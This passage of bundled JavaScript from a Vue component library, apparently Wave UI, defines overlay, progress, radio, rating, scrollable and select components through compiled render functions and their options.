    },
    alertClasses() {
      return this.bgColor || (this.success || this.info || this.warning || this.error) && this.plain ? null : "white--bg";
    },
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    timeoutVal() {
      return parseInt(this.timeout);
    }
  },
  methods: {
    countdown() {
      this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", this.show = !1), this.$emit("input", !1), this.$emit("close");
      }, this.timeoutVal);
    }
  },
  created() {
    this.modelValue && this.timeoutVal && this.countdown();
  },
  watch: {
    modelValue(e) {
      clearTimeout(this.timeoutId), this.show = e, e && this.timeoutVal && this.countdown();
    }
  }
}, xf = /* @__PURE__ */ b(If, [["render", Tf]]), Rf = window.Vue.renderSlot, Pf = window.Vue.vShow, Df = window.Vue.withModifiers, Nf = window.Vue.withKeys, Af = window.Vue.normalizeClass, Lf = window.Vue.normalizeStyle, Mf = window.Vue.resolveDirective, Yl = window.Vue.openBlock, Of = window.Vue.createElementBlock, zf = window.Vue.withDirectives, Ff = window.Vue.createCommentVNode, Kf = window.Vue.Transition, Wf = window.Vue.withCtx, jf = window.Vue.createBlock;
function Hf(e, t, o, n, s, i) {
  const l = Mf("focus");
  return Yl(), jf(Kf, {
    name: "fade",
    appear: "",
    onAfterLeave: i.onClose
  }, {
    default: Wf(() => [
      o.modelValue ? zf((Yl(), Of("div", {
        key: 0,
        class: Af(["w-overlay", i.classes]),
        ref: "overlay",
        style: Lf(o.modelValue && i.styles || null),
        onKeydown: t[0] || (t[0] = Nf(Df((...r) => i.onClick && i.onClick(...r), ["stop"]), ["escape"])),
        onClick: t[1] || (t[1] = (...r) => i.onClick && i.onClick(...r)),
        tabindex: "0"
      }, [
        Rf(e.$slots, "default")
      ], 38)), [
        [Pf, e.showOverlay],
        [l]
      ]) : Ff("", !0)
    ]),
    _: 3
  }, 8, ["onAfterLeave"]);
}
const qf = {
  name: "w-overlay",
  props: {
    modelValue: {},
    opacity: { type: [Number, String, Boolean] },
    bgColor: { type: String },
    absolute: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-overlay without an appendTo, default to the overlay element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.overlay || null
    };
  },
  emits: ["input", "update:modelValue", "click", "before-close", "close"],
  data: () => ({
    persistentAnimate: !1,
    showOverlay: !1
  }),
  computed: {
    backgroundColor() {
      return this.bgColor || this.opacity && `rgba(0, 0, 0, ${this.opacity})` || !1;
    },
    classes() {
      return {
        "w-overlay--persistent-animate": this.persistentAnimate,
        "w-overlay--absolute": this.absolute
      };
    },
    styles() {
      return {
        backgroundColor: this.backgroundColor,
        zIndex: this.zIndex || this.zIndex === 0 ? this.zIndex : !1
      };
    }
  },
  methods: {
    onClick(e) {
      e.target.classList.contains("w-overlay") && (this.persistent && !this.persistentNoAnimation ? (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 150)) : this.persistent || (this.showOverlay = !1, this.$emit("before-close")), this.$emit("click", e));
    },
    // Wait until the end of the closing transition (v-show) to completely unmount (v-if).
    // The onClose method is called twice from the transition: once for the v-show, and once for the v-if.
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.modelValue || this.$emit("close");
    }
  },
  created() {
    this.showOverlay = this.modelValue;
  },
  watch: {
    modelValue(e) {
      e && (this.showOverlay = !0);
    }
  }
}, Uf = /* @__PURE__ */ b(qf, [["render", Hf]]), Xf = window.Vue.openBlock, Yf = window.Vue.createElementBlock, Gf = { class: "w-parallax" };
function Jf(e, t, o, n, s, i) {
  return Xf(), Yf("div", Gf);
}
const Qf = {
  name: "w-parallax",
  props: {},
  emits: [],
  data: () => ({})
}, Zf = /* @__PURE__ */ b(Qf, [["render", Jf]]), ti = window.Vue.normalizeClass, _n = window.Vue.normalizeStyle, Jt = window.Vue.openBlock, Qt = window.Vue.createElementBlock, Gl = window.Vue.createCommentVNode, em = window.Vue.createElementVNode, tm = window.Vue.renderSlot, Jl = window.Vue.toDisplayString, om = window.Vue.createTextVNode, im = ["viewBox"], nm = ["cx", "cy", "r", "stroke-dasharray", "stroke-width"], sm = ["cx", "cy", "r", "stroke-width", "stroke-linecap", "stroke-dasharray"];
function lm(e, t, o, n, s, i) {
  return Jt(), Qt("div", {
    class: ti(["w-progress", i.classes]),
    style: _n(i.styles)
  }, [
    o.circle ? (Jt(), Qt("svg", {
      key: 1,
      viewBox: `${i.circleCenter / 2} ${i.circleCenter / 2} ${i.circleCenter} ${i.circleCenter}`
    }, [
      o.bgColor || this.progressValue > -1 ? (Jt(), Qt("circle", {
        key: 0,
        class: ti(["bg", o.bgColor || null]),
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-dasharray": e.circleCircumference,
        "stroke-width": o.stroke
      }, null, 10, nm)) : Gl("", !0),
      em("circle", {
        class: "w-progress__progress",
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-width": o.stroke,
        "stroke-linecap": o.roundCap && "round",
        "stroke-dasharray": e.circleCircumference,
        style: _n(`stroke-dashoffset: ${(1 - i.progressValue / 100) * e.circleCircumference}`)
      }, null, 12, sm)
    ], 8, im)) : (Jt(), Qt("div", {
      key: 0,
      class: ti(["w-progress__progress", { full: i.progressValue === 100 }]),
      style: _n(`width: ${i.progressValue}%`)
    }, null, 6)),
    o.label || e.$slots.default ? (Jt(), Qt("div", {
      key: 2,
      class: ti(["w-progress__label", o.labelColor || !1])
    }, [
      tm(e.$slots, "default", {}, () => [
        om(Jl(Math.round(i.progressValue)) + Jl(o.circle ? "" : "%"), 1)
      ])
    ], 2)) : Gl("", !0)
  ], 6);
}
const xi = 40, rm = xi / 2, am = Math.round(xi * 3.14 * 100) / 100, dm = {
  name: "w-progress",
  props: {
    modelValue: { type: [Number, String, Boolean], default: -1 },
    label: { type: Boolean },
    roundCap: { type: Boolean },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String },
    size: { type: [Number, String] },
    // Circular progress thickness.
    circle: { type: Boolean },
    stroke: { type: [Number, String], default: 4 },
    // For linear progress.
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    outline: { type: Boolean },
    stripes: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] }
  },
  emits: [],
  data: () => ({
    circleSize: xi,
    circleRadius: rm,
    circleCircumference: am
  }),
  computed: {
    progressValue() {
      return parseFloat(this.modelValue);
    },
    circleCenter() {
      return xi + this.stroke;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    // If linear, with position fixed or absolute.
    position() {
      return this.top && "top" || this.bottom && "bottom" || "top";
    },
    classes() {
      return {
        [`w-progress--${this.circle ? "circular" : "linear"}`]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor && !this.circle,
        [`w-progress--${this.position}`]: !this.circle && (this.absolute || this.fixed),
        "w-progress--default-bg": !this.bgColor,
        "w-progress--indeterminate": this.modelValue === -1,
        "w-progress--outline": !this.circle && this.outline,
        "w-progress--tile": !this.circle && this.tile,
        "w-progress--stripes": !this.circle && this.stripes,
        "w-progress--round": !this.circle && this.round,
        "w-progress--shadow": this.shadow,
        "w-progress--absolute": !this.circle && this.absolute,
        "w-progress--fixed": !this.circle && !this.absolute && this.fixed,
        [`w-progress--${this.roundCap ? "round" : "flat"}-cap`]: !0
      };
    },
    styles() {
      return {
        [this.circle ? "width" : "height"]: this.forcedSize || null
      };
    }
  }
}, um = /* @__PURE__ */ b(dm, [["render", lm]]), Ql = window.Vue.createElementVNode, Zl = window.Vue.renderSlot, er = window.Vue.toDisplayString, tr = window.Vue.createTextVNode, Zt = window.Vue.normalizeClass, et = window.Vue.openBlock, wt = window.Vue.createElementBlock, oi = window.Vue.createCommentVNode, or = window.Vue.Fragment, cm = window.Vue.resolveDynamicComponent, hm = window.Vue.mergeProps, pm = window.Vue.withCtx, fm = window.Vue.createBlock, mm = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], wm = ["for"], gm = ["for", "innerHTML"], bm = ["for"], ym = ["for", "innerHTML"];
function vm(e, t, o, n, s, i) {
  return et(), fm(cm(e.formRegister && !i.wRadios ? "w-form-element" : "div"), hm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (l) => e.valid = l),
    onReset: t[4] || (t[4] = (l) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: pm(() => [
      Ql("input", {
        ref: "input",
        id: `w-radio--${e._.uid}`,
        type: "radio",
        name: e.inputName,
        checked: e.inputValue || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onChange: t[1] || (t[1] = (l) => i.onInput(l)),
        "aria-checked": e.inputValue || "false",
        role: "radio"
      }, null, 40, mm),
      i.hasLabel && o.labelOnLeft ? (et(), wt(or, { key: 0 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, wm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, gm)) : oi("", !0)
      ], 64)) : oi("", !0),
      Ql("div", {
        class: Zt(["w-radio__input", this.color]),
        onClick: t[2] || (t[2] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, null, 2),
      i.hasLabel && !o.labelOnLeft ? (et(), wt(or, { key: 1 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, bm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, ym)) : oi("", !0)
      ], 64)) : oi("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const _m = {
  name: "w-radio",
  mixins: [Se],
  inject: { wRadios: { default: null } },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-radio are plugged on
    // the same v-model, this allows returning a custom value to the v-model.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    inputValue: !1,
    ripple: {
      start: !1,
      end: !1,
      timeout: null
    }
  }),
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-radio w-radio--${this.inputValue ? "checked" : "unchecked"}`]: !0,
        "w-radio--disabled": this.isDisabled,
        "w-radio--readonly": this.isReadonly,
        "w-radio--ripple": this.ripple.start,
        "w-radio--rippled": this.ripple.end,
        "w-radio--dark": this.ripple.dark,
        "w-radio--light": this.ripple.light
      };
    }
  },
  methods: {
    toggleFromOutside() {
      this.inputValue = this.returnValue !== void 0 ? this.returnValue === this.modelValue : this.modelValue;
    },
    onInput(e) {
      this.inputValue = e.target.checked;
      const t = this.inputValue && this.returnValue !== void 0 ? this.returnValue : this.inputValue;
      this.$emit("update:modelValue", t), this.$emit("input", t), this.noRipple || (this.inputValue ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  created() {
    this.modelValue !== void 0 && this.toggleFromOutside();
  },
  watch: {
    modelValue() {
      this.toggleFromOutside();
    }
  }
}, Cm = /* @__PURE__ */ b(_m, [["render", vm]]), km = window.Vue.renderList, Vm = window.Vue.Fragment, ii = window.Vue.openBlock, ir = window.Vue.createElementBlock, Sm = window.Vue.renderSlot, $m = window.Vue.createCommentVNode, Bm = window.Vue.resolveComponent, nr = window.Vue.mergeProps, sr = window.Vue.withCtx, lr = window.Vue.createBlock, Em = window.Vue.resolveDynamicComponent, Tm = ["innerHTML"];
function Im(e, t, o, n, s, i) {
  const l = Bm("w-radio");
  return ii(), lr(Em(e.formRegister ? "w-form-element" : "div"), nr({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: t[2] || (t[2] = (r) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: sr(() => [
      (ii(!0), ir(Vm, null, km(i.radioItems, (r, a) => (ii(), lr(l, nr({
        key: a,
        "model-value": r.value === o.modelValue,
        "onUpdate:modelValue": (d) => i.onInput(r),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: e.inputName,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: sr(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Sm(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            index: a + 1,
            checked: r.value === o.modelValue,
            innerHTML: r.label
          }) : r.label ? (ii(), ir("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Tm)) : $m("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "column", "wrap", "class"]);
}
const xm = {
  name: "w-radios",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: [String, Number, Boolean] },
    // v-model on selected option.
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wRadios: !0 };
  },
  data: () => ({
    inputValue: null
  }),
  computed: {
    radioItems() {
      return (this.items || []).map((e, t) => ({
        ...e,
        _index: t,
        label: e[this.itemLabelKey],
        // If no value is set then add one to prevent error.
        value: e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey],
        color: e[this.itemColorKey] || this.color
      }));
    },
    classes() {
      return [
        "w-radios",
        `w-radios--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    onInput(e) {
      this.inputValue = !0, this.$emit("update:modelValue", e.value), this.$emit("input", e.value);
    },
    // Return the original item (so there is no `_index`).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Rm = /* @__PURE__ */ b(xm, [["render", Im]]), rr = window.Vue.createElementVNode, Pm = window.Vue.renderList, ar = window.Vue.Fragment, ni = window.Vue.openBlock, Cn = window.Vue.createElementBlock, Dm = window.Vue.renderSlot, dr = window.Vue.createCommentVNode, ur = window.Vue.normalizeClass, Nm = window.Vue.normalizeStyle, Am = window.Vue.resolveDynamicComponent, Lm = window.Vue.mergeProps, Mm = window.Vue.withCtx, Om = window.Vue.createBlock, zm = ["id", "name", "value"], Fm = ["disabled", "onMouseenter", "onClick", "tabindex"];
function Km(e, t, o, n, s, i) {
  return ni(), Om(Am(e.formRegister ? "w-form-element" : "div"), Lm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.rating, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[4] || (t[4] = (l) => e.valid = l),
    onReset: t[5] || (t[5] = (l) => {
      e.$emit("update:modelValue", s.rating = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Mm(() => [
      rr("input", {
        id: e.inputName,
        name: e.inputName,
        type: "hidden",
        value: s.rating
      }, null, 8, zm),
      (ni(!0), Cn(ar, null, Pm(o.max, (l) => (ni(), Cn(ar, { key: l }, [
        e.$slots.item ? Dm(e.$slots, "item", {
          key: 0,
          index: l + 1
        }) : dr("", !0),
        rr("button", {
          class: ur(["w-rating__button", i.buttonClasses(l)]),
          disabled: e.isDisabled || e.isReadonly,
          onMouseenter: (r) => s.hover = l,
          onMouseleave: t[0] || (t[0] = (r) => s.hover = 0),
          onClick: (r) => i.onButtonClick(l),
          onFocus: t[1] || (t[1] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[2] || (t[2] = (...r) => i.onBlur && i.onBlur(...r)),
          onKeydown: t[3] || (t[3] = (...r) => i.onKeydown && i.onKeydown(...r)),
          type: "button",
          tabindex: l === 1 ? 0 : -1
        }, [
          l - 1 === ~~s.rating && s.rating - ~~s.rating ? (ni(), Cn("i", {
            key: 0,
            class: ur(["w-icon", `${o.icon} ${o.color}`]),
            role: "icon",
            "aria-hidden": "true",
            style: Nm(i.halfStarStyle)
          }, null, 6)) : dr("", !0)
        ], 42, Fm)
      ], 64))), 128))
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Wm = {
  name: "w-rating",
  mixins: [Se],
  props: {
    modelValue: {},
    max: { type: [Number, String], default: 5 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    icon: { type: String, default: "wi-star" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      rating: parseFloat(this.modelValue || 0),
      hover: 0,
      // The index (starts at 1) of the currently hovered button.
      hasFocus: 0,
      // The index (starts at 1) of the currently focused button.
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        "w-rating": !0,
        "w-rating--dark": this.dark,
        "w-rating--light": this.light,
        "w-rating--focus": this.hasFocus,
        "w-rating--hover": this.hover,
        "w-rating--disabled": this.isDisabled,
        "w-rating--readonly": this.isReadonly,
        "w-rating--ripple": this.ripple.start,
        "w-rating--rippled": this.ripple.end
      };
    },
    halfStarStyle() {
      return {
        width: this.hover <= ~~this.rating && `${(this.rating - ~~this.rating) * 100}%`
      };
    }
  },
  methods: {
    onButtonClick(e) {
      this.rating = e, this.$emit("update:modelValue", this.rating), this.$emit("input", this.rating), this.noRipple || (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700));
    },
    onFocus(e) {
      this.hasFocus = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.hasFocus = !1, this.$emit("blur", e);
    },
    onKeydown(e) {
      if ([37, 38, 39, 40].includes(e.keyCode)) {
        [39, 40].includes(e.keyCode) ? this.rating <= this.max - 1 && this.rating++ : this.rating > 1 && this.rating--;
        const t = this.$el.querySelectorAll("button")[this.rating - 1];
        t && (t.focus(), t.click()), e.preventDefault();
      }
    },
    buttonClasses(e) {
      const t = e - 1 === ~~this.rating && this.rating - ~~this.rating, o = this.hover >= e || !t && this.hover === 0 && this.rating >= e;
      return {
        "w-rating__button--on": o,
        "w-rating__button--half": t,
        [this.icon]: !0,
        [`size--${this.size}`]: !0,
        [this.color]: o,
        [this.bgColor]: this.bgColor && !o
      };
    }
  },
  watch: {
    value(e) {
      this.rating = parseFloat(e);
    }
  }
}, jm = /* @__PURE__ */ b(Wm, [["render", Km]]), Hm = window.Vue.renderSlot, qm = window.Vue.mergeProps, kn = window.Vue.createElementVNode, Um = window.Vue.normalizeStyle, Xm = window.Vue.normalizeClass, Ym = window.Vue.Fragment, Gm = window.Vue.openBlock, Jm = window.Vue.createElementBlock;
function Qm(e, t, o, n, s, i) {
  return Gm(), Jm(Ym, null, [
    kn("div", qm({
      class: ["w-scrollable", i.scrollableClasses],
      ref: "scrollable",
      onMouseenter: t[0] || (t[0] = (...l) => i.onMouseEnter && i.onMouseEnter(...l)),
      onMouseleave: t[1] || (t[1] = (...l) => i.onMouseLeave && i.onMouseLeave(...l)),
      onMousewheel: t[2] || (t[2] = (...l) => i.onMouseWheel && i.onMouseWheel(...l))
    }, e.$attrs, { style: i.scrollableStyles }), [
      Hm(e.$slots, "default")
    ], 16),
    kn("div", {
      class: Xm(["w-scrollbar", i.scrollbarClasses]),
      ref: "track",
      onMousedown: t[3] || (t[3] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l))
    }, [
      kn("div", {
        class: "w-scrollbar__thumb",
        ref: "thumb",
        style: Um(i.thumbStyles)
      }, null, 4)
    ], 34)
  ], 64);
}
const Zm = {
  h: {
    direction: "horizontal",
    topOrLeft: "left",
    size: "width",
    offsetSize: "offsetWidth",
    maxSize: "max-width",
    scrollSize: "scrollWidth",
    clientXorY: "clientX",
    deltaXorY: "deltaX",
    scrollTopOrLeft: "scrollLeft"
  },
  v: {
    direction: "vertical",
    topOrLeft: "top",
    size: "height",
    offsetSize: "offsetHeight",
    maxSize: "max-height",
    scrollSize: "scrollHeight",
    clientXorY: "clientY",
    deltaXorY: "deltaY",
    scrollTopOrLeft: "scrollTop"
  }
}, ew = {
  name: "w-scrollable",
  props: {
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    mounted: !1,
    scrollable: {
      top: null,
      left: null,
      hovered: !1
    },
    scrollValuePercent: 0
  }),
  computed: {
    isHorizontal() {
      return this.mounted ? (console.log("💂‍♂️", this.$refs.scrollable?.scrollWidth, this.$refs.scrollable?.offsetWidth), this.width && !this.height || this.$refs.scrollable?.scrollWidth > this.$refs.scrollable?.offsetWidth) : !1;
    },
    m() {
      return Zm[this.isHorizontal ? "h" : "v"];
    },
    scrollableClasses() {
      return {
        [`w-scrollable--${this.m.direction}`]: !0
      };
    },
    scrollbarClasses() {
      return {
        [`w-scrollbar--${this.m.direction}`]: !0
      };
    },
    thumbSizePercent() {
      return this.mounted && (this[this.m.size] ?? this.$refs.scrollable[[this.m.offsetSize]]) * 100 / this.$refs.scrollable?.[this.m.scrollSize] || 0;
    },
    scrollableStyles() {
      return {
        [this.m.maxSize]: `${this[this.m.size]}px`
      };
    },
    thumbStyles() {
      let e = this.scrollValuePercent;
      return e = Math.max(0, Math.min(e, 100 - this.thumbSizePercent)), {
        [this.m.size]: `${this.thumbSizePercent}%`,
        [this.m.topOrLeft]: `${e}%`
      };
    }
  },
  methods: {
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { top: t, left: o, width: n, height: s } = this.$refs.track.getBoundingClientRect();
      this.isHorizontal ? (this.$refs.track.width = n, this.$refs.track.left = o) : (this.$refs.track.height = s, this.$refs.track.top = t), this.dragging = !0, this.computeScroll(e.type === "touchstart" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll(), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.computeScroll(e.type === "touchmove" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll();
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onMouseEnter() {
      this.scrollable.hovered = !0;
    },
    onMouseLeave() {
      this.scrollable.hovered = !1;
    },
    onResize(e) {
    },
    onMouseWheel(e) {
      this.scrollable.hovered && (this.scrollValuePercent <= 0 && e[this.m.deltaXorY] < 0 || this.scrollValuePercent >= 100 - this.thumbSizePercent && e[this.m.deltaXorY] > 0 || (e.preventDefault(), this.scrollValuePercent += e[this.m.deltaXorY] * 0.05, this.scrollValuePercent = Math.max(0, Math.min(this.scrollValuePercent, 100)), this.scroll()));
    },
    computeScroll(e) {
      const { top: t, left: o, width: n, height: s } = this.$refs.scrollable.getBoundingClientRect(), i = this.isHorizontal ? o : t, l = this.isHorizontal ? n : s;
      this.scrollValuePercent = Math.max(0, Math.min((e - i) / l * 100, 100));
    },
    scroll() {
      this.$refs.scrollable[this.m.scrollTopOrLeft] = this.scrollValuePercent * this.$refs.scrollable?.[this.m.scrollSize] / 100, this.updateThumbPosition();
    },
    updateThumbPosition() {
      this.$refs.thumb.style[this.m.topOrLeft] = this.scrollValuePercent;
    }
  },
  mounted() {
    this.mounted = !0;
    const { top: e, left: t } = this.$refs.scrollable.getBoundingClientRect();
    this.scrollable.top = e, this.scrollable.left = t, this.$el.parentNode.style.position = "relative", this.$el.parentNode.style.padding = 0, window.addEventListener("resize", this.onResize);
  }
}, tw = /* @__PURE__ */ b(ew, [["render", Qm]]), Fe = window.Vue.renderSlot, tt = window.Vue.toDisplayString, ot = window.Vue.createTextVNode, si = window.Vue.normalizeClass, de = window.Vue.openBlock, xe = window.Vue.createElementBlock, Re = window.Vue.createCommentVNode, li = window.Vue.Fragment, Vn = window.Vue.resolveComponent, gt = window.Vue.withCtx, Sn = window.Vue.createBlock, $n = window.Vue.mergeProps, cr = window.Vue.createElementVNode, hr = window.Vue.renderList, ow = window.Vue.createSlots, pr = window.Vue.createVNode, iw = window.Vue.resolveDynamicComponent, nw = ["aria-expanded", "aria-owns", "aria-activedescendant"], sw = {
  key: 0,
  class: "w-select__selection-slot"
}, lw = ["innerHTML"], rw = ["value", "name"];
function aw(e, t, o, n, s, i) {
  const l = Vn("w-icon"), r = Vn("w-list"), a = Vn("w-menu");
  return de(), Sn(iw(e.formRegister ? "w-form-element" : "div"), $n({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.selectionString, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: e.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[12] || (t[12] = (d) => e.valid = d),
    onReset: i.onReset,
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes
  }), {
    default: gt(() => [
      o.labelPosition === "left" ? (de(), xe(li, { key: 0 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--left w-form-el-shakable", e.labelClasses]),
          onClick: t[0] || (t[0] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0),
      pr(a, $n({
        modelValue: e.showMenu,
        "onUpdate:modelValue": t[10] || (t[10] = (d) => e.showMenu = d),
        onClose: i.closeMenu,
        "menu-class": `w-select__menu ${o.menuClass || ""}`,
        transition: "slide-fade-down",
        "append-to": (o.menuProps || {}).appendTo !== void 0 ? (o.menuProps || {}).appendTo : void 0,
        "align-left": "",
        custom: "",
        "min-width": "activator"
      }, o.menuProps || {}), {
        activator: gt(() => [
          cr("div", {
            class: si(["w-select__selection-wrap", i.inputWrapClasses]),
            onClick: t[6] || (t[6] = (d) => !e.isDisabled && !e.isReadonly && i.onInputFieldClick()),
            role: "button",
            "aria-haspopup": "listbox",
            "aria-expanded": e.showMenu ? "true" : "false",
            "aria-owns": `w-select-menu--${e._.uid}`,
            "aria-activedescendant": `w-select-menu--${e._.uid}_item-1`
          }, [
            Fe(e.$slots, "icon-left", {}, () => [
              o.innerIconLeft ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-left",
                tag: "label",
                onClick: t[1] || (t[1] = (d) => e.$emit("click:inner-icon-left", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconLeft), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ]),
            e.$slots.selection ? (de(), xe("div", sw, [
              Fe(e.$slots, "selection", {
                item: o.multiple ? e.inputValue : e.inputValue[0]
              })
            ])) : Re("", !0),
            cr("div", $n({
              class: "w-select__selection",
              ref: "selection-input",
              onFocus: t[2] || (t[2] = (d) => !e.isDisabled && !e.isReadonly && i.onFocus(d)),
              onBlur: t[3] || (t[3] = (...d) => i.onBlur && i.onBlur(...d)),
              onKeydown: t[4] || (t[4] = (d) => !e.isDisabled && !e.isReadonly && i.onKeydown(d))
